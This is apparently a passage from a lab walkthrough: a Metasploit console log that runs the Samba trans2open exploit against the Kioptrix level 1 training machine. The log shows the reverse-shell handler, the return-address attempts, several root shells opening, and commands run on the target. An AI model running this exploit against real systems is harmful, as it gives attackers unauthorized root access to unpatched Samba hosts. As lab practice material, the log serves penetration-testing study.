 msf6 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 192.168.142.128:4444
[*] 192.168.142.129:139 - Trying return address 0×bffffdfc...
[*] 192.168.142.129:139 - Trying return address 0×bffffcfc...
[*] 192.168.142.129:139 - Trying return address 0×bffffbfc...
[*] 192.168.142.129:139 - Trying return address 0×bffffafc...
[*] 192.168.142.129:139 - Trying return address 0×bffff9fc...
[*] 192.168.142.129:139 - Trying return address 0×bffff8fc...
[*] 192.168.142.129:139 - Trying return address 0×bffff7fc...
[*] 192.168.142.129:139 - Trying return address 0×bffff6fc...
[*] Command shell session 13 opened (192.168.142.128:4444 → 192.168.142.129:32781 ) at 2022-06-24 09:46:00 +0530
[*] Command shell session 14 opened (192.168.142.128:4444 → 192.168.142.129:32782 ) at 2022-06-24 09:46:01 +0530
[*] Command shell session 15 opened (192.168.142.128:4444 → 192.168.142.129:32783 ) at 2022-06-24 09:46:02 +0530
[*] Command shell session 16 opened (192.168.142.128:4444 → 192.168.142.129:32784 ) at 2022-06-24 09:46:04 +0530
whoami
root
ls
hostname
kioptrix.level1
date
Fri Jun 24 09:46:26 EDT 2022